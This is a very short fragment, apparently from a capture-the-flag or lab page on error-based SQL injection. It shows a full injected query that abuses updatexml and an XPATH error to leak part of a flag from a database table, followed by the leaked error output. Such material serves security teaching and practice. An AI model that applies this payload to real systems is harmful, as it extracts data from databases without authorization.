 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,(select substring(flag,31,30)from sqli.flag)),1)
查询错误: XPATH syntax error: '~4}'